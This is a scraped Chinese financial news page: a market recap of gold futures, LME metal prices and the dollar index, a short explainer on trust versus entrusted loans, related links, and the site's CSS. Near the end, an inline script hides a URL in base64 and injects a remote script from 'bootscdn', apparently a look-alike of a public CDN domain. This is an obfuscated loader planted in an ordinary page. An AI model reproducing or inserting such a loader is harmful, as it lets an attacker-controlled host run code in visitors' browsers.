border-box;">：</span>纽约商品交易所4月交割的黄金期货价格下跌5.90美元，或0.4%，收于1321.70美元/盎司。周三该合约收跌0.6%，周二收于2月16日以来最高值。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;box-sizing: border-box;"></span></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;color: rgb(249, 110, 87);box-sizing: border-box;">7.伦敦期货</span><span style="letter-spacing: 0px;box-sizing: border-box;">：</span>LME期镍收跌2.4%，报13270美元/吨。LME期铜收跌1.7%，报6835美元/吨，创最近约六个月收盘新低。LME期铅收跌1.6%，报2337美元/吨，创约六个月收盘新低。LME期锌收跌0.9%，报3230美元/吨，创2017年12月22日以来。LME期铝收涨0.4%，报2106美元/吨。LME期锡收涨0.8%，报21545美元/吨。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;"><span style="letter-spacing: 0px;color: rgb(249, 110, 87);box-sizing: border-box;">8.美元指数<span style="letter-spacing: 0px;color: rgb(5, 3, 2);box-sizing: border-box;">：</span></span>美元指数下跌0,60%，报90.1302。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: top;padding-right: 8px;padding-left: 8px;border-top-right-radius: 0.5em;border-bottom-right-radius: 0.5em;background-color: rgb(249, 110, 87);color: rgb(255, 255, 255);text-align: center;font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">经济学堂</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;color: rgb(71, 190, 193);letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;">信托贷款与委托贷款有何区别？ / 信托是由信托公司办理的。委托贷款是由银行来办理的。信托贷款是指信托机构在国家规定的范围内，运用信托存款等自有资金，对自行审定的单位和项目发放的贷款。委托贷款是指由政府部门、企事业单位及个人等委托人提供资金，由商业银行(即受托人)根据委托人确定的贷款对象、用途、金额、期限、利率等代为发放、监督使用并协助收回的贷款。</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px;margin-bottom: 10px;overflow: hidden; box-sizing: border-box; "><section class="" style="display: inline-block;box-sizing: border-box;"><section class="" style='display: inline-block;vertical-align: top;width: 4em;height: 4em;border-radius: 50%;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/Erm6belMib4jbZb42pn9S8Y5qInRfyySDAwl1bk8raO0xiciaNiaALHeicM0cCzUuDWpNsINYf0BY5V29d5KBUmicwUA/640?wx_fmt=png");background-position: center center;background-repeat: no-repeat;background-size: cover;box-sizing: border-box;'><section class="" style="width: 100%;height: 100%;overflow: hidden;box-sizing: border-box;"></section></section><section style="width: 100%;margin-left: 1.2em;margin-top: -1.2em;box-sizing: border-box;"><section style="float: left;overflow: hidden;display: inline-block;vertical-align: middle;height: 2em;margin-left: 1em;border-bottom-left-radius: 1em;border-left: 1px solid rgb(249, 110, 87);border-bottom: 1px solid rgb(249, 110, 87);box-sizing: border-box;max-width: 85% !important;"><section class="" style="margin-left: 1.5em;line-height: 1.5;padding-right: 0.5em;color: rgb(249, 110, 87);box-sizing: border-box;"><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;">温馨提示</strong></p><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;"><br style="box-sizing: border-box;"></strong></p><p style="clear: none;box-sizing: border-box;"><strong style="box-sizing: border-box;"><br style="box-sizing: border-box;"></strong></p></section></section><section style="float: left;width: 5%;margin-left: -1px;box-sizing: border-box;"><section style="width: 6px;height: 6px;margin-top: 1.82em;border-radius: 100%;background-color: rgb(249, 110, 87);box-sizing: border-box;"></section></section><section style="clear: both;box-sizing: border-box;"></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: justify;font-size: 12px;color: rgb(249, 110, 87);letter-spacing: 1px;padding-right: 1px;padding-left: 1px;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;">以上内容根据零点投资视角，摘自证券时报、中国证券报、华尔街日报、同花顺财经、东方财富网、财联社、万得咨询及经济日报，更多原创新闻请前往上述媒体网站。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-shadow: rgb(0, 0, 0) 0px 0px 0px;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: 10px 0%; box-sizing: border-box; "><section class="" style="display: inline-block;vertical-align: middle;width: 10%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; box-sizing: border-box; "><section class="" style="display: inline-block;width: 100%;vertical-align: top;background-color: rgb(24, 54, 118);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section></section></section></section><section class="" style="display: inline-block;vertical-align: middle;width: 30%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em;margin-bottom: 0.5em; box-sizing: border-box; "><section style="border-top: 1px dashed rgb(249, 110, 87);box-sizing: border-box;" class=""></section></section></section></section><section class="group-empty" style="display: inline-block;vertical-align: middle;width: 20%;box-sizing: border-box;"></section><section class="" style="display: inline-block;vertical-align: middle;width: 30%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em;margin-bottom: 0.5em; box-sizing: border-box; "><section style="border-top: 1px dashed rgb(249, 110, 87);box-sizing: border-box;" class=""></section></section></section></section><section class="" style="display: inline-block;vertical-align: middle;width: 10%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-right: 0%;margin-left: 0%; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 80%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section></section></section></section><p><br></p>
                </div>
            </div>
        </div>
        
<div class="preserve row valley">
            <div class="col-sm-12">
                <div class="home_page_tit home_page_tit3">
                    <hr class="line2">
                    <div class="tit_line1 tit_line3"><span>更多文章</span></div>
                </div>
                <ul class="ruin hot_news">
                                            <li><a href="/xiangqing/39372259.htm" title="【今日盘点】商品市场升温多数上涨 黑色系遇冷齐领跌(附:主力合约涨跌幅表和最新财经新闻)|南证期货|">【今日盘点】商品市场升温多数上涨 黑色系遇冷齐领跌(附:主力合约涨跌幅表和最新财经新闻)|南证期货|</a></li>
                                                                    <li><a href="/xiangqing/39372260.htm" title="【活动】《财新周刊》进校园之中财大学站,让你了解最新的财经新闻">【活动】《财新周刊》进校园之中财大学站,让你了解最新的财经新闻</a></li>
                                                                    <li><a href="/xiangqing/39372267.htm" title="【杂志免费得!】《财新周刊》进校园之传媒大学站,让你了解最新的财经新闻">【杂志免费得!】《财新周刊》进校园之传媒大学站,让你了解最新的财经新闻</a></li>
                                                                    <li><a href="/xiangqing/39372268.htm" title="【今日盘点】商品市场涨跌对半 焦煤反超沪镍大涨近3%(附:主力合约涨跌幅表和最新财经新闻) |南证期货|">【今日盘点】商品市场涨跌对半 焦煤反超沪镍大涨近3%(附:主力合约涨跌幅表和最新财经新闻) |南证期货|</a></li>
                                                                    <li><a href="/xiangqing/39372271.htm" title="【财经】近日全球主要财经要闻汇总">【财经】近日全球主要财经要闻汇总</a></li>
                                                                    <li><a href="/xiangqing/39372272.htm" title="财经要闻|雄安最新建设规划出炉,三部门联合印发军民融合再提振">财经要闻|雄安最新建设规划出炉,三部门联合印发军民融合再提振</a></li>
                                                                    <li><a href="/xiangqing/39372273.htm" title="【财经新闻】未来这两个城市有望加入“万亿GDP俱乐部”">【财经新闻】未来这两个城市有望加入“万亿GDP俱乐部”</a></li>
                                                                    <li><a href="/xiangqing/39372280.htm" title="【财经要汇】近日全球主要财经要闻汇总">【财经要汇】近日全球主要财经要闻汇总</a></li>
                                                                    <li><a href="/xiangqing/39372285.htm" title="财经新闻|被黑客盯上的比特币今年已暴涨近一倍">财经新闻|被黑客盯上的比特币今年已暴涨近一倍</a></li>
                                         </ul>
            </div>
        </div>
        
<div class="coarse blast row bacteria">
            <div class="col-sm-12">
                <div class="home_page_tit home_page_tit3">
                    <hr class="line2">
                    <div class="tit_line1 tit_line3"><span>友情链接</span></div>
                </div>
                <div class="torture barrier links expansion">
                                     </div>
            </div>
        </div>
    </div>
    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 深圳财经资讯社区</p>
        </div>
    </footer>

    <script src="/static/scripts/jquery.min.js" type="text/javascript"></script>
    <script src="/static/scripts/bootstrap.min.js" type="text/javascript"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.hdqyjt.com/library/resolve/adapt/highlight.css
body_size: 1899
content:

.beforehandStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.bachelorStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
}

.row {
    margin: 0;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #ee8c3e;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 36px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
    margin-top: 20px;
    padding: 40px 0;
}

.logo {
    margin: 18px 15px;
    float: left;
}

.logo_h1 {
    margin: 0;
}

.toppic {
    width: 100%;
    height: 420px;
    object-fit: cover;
}

.toppic2 {
    width: 100%;
    height: 240px;
    object-fit: cover;
}

.guide {
    box-shadow: 0px 2px 6px 0px #aaa;
    background-color: #fff;
    position: fixed;
    width: 100%;
    z-index: 100;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #fff;
    border: none
}

.navbar-default .navbar-nav>li>a {
    color: #333;
}

.navbar-default .navbar-nav>li .active {
    color: #ee8c3e;
}

.navbar-default .navbar-nav>li>a:hover {
    color: #ee8c3e;
}

.navbar-nav>li>a {
    margin: 23px 12px;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 16px 15px 16px 0;
}

.line1 {
    border: 1px #b4bbc1 solid;
    margin: 30px 30%;
}

.line2 {
    border: 1px #b4bbc1 solid;
    margin: 10px 0 20px;
}

.tit_line1 {
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    position: relative;
    margin-top: -46px;
}

.tit_line1 span {
    padding: 0 20px;
    background-color: #fff;
}

.tit_line2 span {
    padding: 0 20px;
    background-color: #f6f6f6;
}

.tit_line3 {
    margin-top: -34px;
    text-align: left;
    margin-left: 30px;
}

.tit_line4 {
    margin-top: -36px;
    text-align: right;
    margin-right: 30px;
}

.home_page_tit {
    margin-bottom: 30px;
    margin-top: 40px;
}

.list1 img {
    width: 100%;
    height: 168px;
    object-fit: cover;
}

.list1 {
    margin-bottom: 20px;
}

.list1 .list1_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 30px;
}

.list1 span {
    color: #999;
}

.more_button {
    text-align: center;
    margin-bottom: 30px;
}

.more_button a {
    padding: 4px 10px;
    border: 1px #b4bbc1 solid;
    display: inline-block;
    color: #b4bbc1;
}

.more_button a:hover {
    background-color: #b4bbc1;
    color: #fff;
    text-decoration: none;
}

.home_page_bg {
    background-color: #f6f6f6;
}

.pic404 {
    margin: 40px auto 40px;
    display: block;
    max-width: 80%;
}

.bread {
    margin: 14px 15px;
}

.bread .active {
    color: #ee8c3e;
}

.page {
    margin: 30px 0 20px;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #b4bbc1;
    display: block;
    color: #b4bbc1;
}

.page a.active {
    background-color: #b4bbc1;
    color: #fff;
}

.page a:hover {
    background-color: #b4bbc1;
    color: #fff;
    text-decoration: none;
}

.links {
    padding: 0 15px;
    margin-bottom: 10px;
}

.links a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.home_page_ul {
    margin-bottom: 20px;
}

.home_page_ul img {
    width: 100%;
    height: 332px;
    object-fit: cover;
}

.home_page_ul .home_page_ul_tit1 {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 6px 14px;
    color: #fff;
    position: relative;
    margin-top: -33px;
    font-size: 15px;
}

.home_page_ul a {
    color: #fff;
}

.home_page_ul_list {
    margin-bottom: 14px;
}

.home_page_ul_list li {
    line-height: 26px;
}

.home_page_ul_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 66%;
    display: inline-block;
}

.home_page_ul_list span {
    float: right;
    color: #999;
}

.home_page_ul_list2 li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    list-style: circle;
    list-style-position: inside;
    padding-left: 2px;
    margin-bottom: 20px;
    margin-right: 3rem;
    float: left;
    width: 340px;
}

.home_page_ul_list2 span {
    color: #999;
    line-height: 36px;
}

.about_web {
    border: 2px #b4bbc1 solid;
    margin: 0 15px 42px;
    padding: 20px 5px;
}

.about_pic {
    height: 260px;
    object-fit: cover;
}

.about_web p {
    line-height: 30px;
    letter-spacing: 0.5px;
}

.home_page_tit2 {
    margin-bottom: 10px;
}

.article_list {
    margin-bottom: 20px;
}

.article_list_pic {
    padding-left: 0;
    height: 148px;
    object-fit: cover;
}

.article_list_introduction {
    padding-right: 0;
}

.home_page_tit3 {
    margin-bottom: 20px;
    margin-top: 0;
}

.article_list_introduction .article_list_introduction_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 17px;
    font-weight: bold;
    margin-bottom: 6px;
    line-height: 28px;
    margin-top: 4px;
}

.article_list_introduction p {
    color: #999;
    margin-bottom: 6px;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
}

.article_list_introduction span {
    color: #666;
    line-height: 28px;
}

.hot_news {
    margin-bottom: 30px;
}

.hot_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    list-style: circle;
    list-style-position: inside;
    padding-left: 2px;
    margin-bottom: 10px;
    margin-right: 3rem;
    float: left;
    width: 340px;
}

.article_details {
    margin: 0 15px;
    border: 2px #b4bbc1 solid;
    margin-bottom: 34px;
    padding: 30px 50px 20px;
}

.line3 {
    border: 1px #b4bbc1 solid;
    margin: 30px 0;
}

.article_tit {
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    position: relative;
    margin-top: -46px;
}

.article_tit span {
    padding: 0 20px;
    background-color: #fff;
    line-height: 32px;
}

.source_time {
    text-align: center;
    margin-bottom: 30px;
}

.source_time span {
    margin: 0 10px;
}

.article_details_content p {
    line-height: 26px;
    margin-bottom: 20px;
    letter-spacing: 0.5px;
}

.article_details_content table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.article_details_content img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.links_tit {
    padding: 0 15px
}

.article_tit0 {
    margin: 30px 0 38px;
}

@media (max-width: 991px) {
    .list1 img {
        height: 120px;
    }
    .home_page_ul_list a {
        max-width: 54%;
    }
}

@media (max-width: 899px) {
    .home_page_ul_list a {
        max-width: 50%;
    }
}

@media (max-width: 767px) {
    .home_page_ul_list a {
        max-width: 60%;
    }
    .article_details {
        padding: 30px;
    }
}

@media (max-width: 500px) {
    .home_page_ul_list a {
        max-width: 50%;
    }
}
.petrolStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

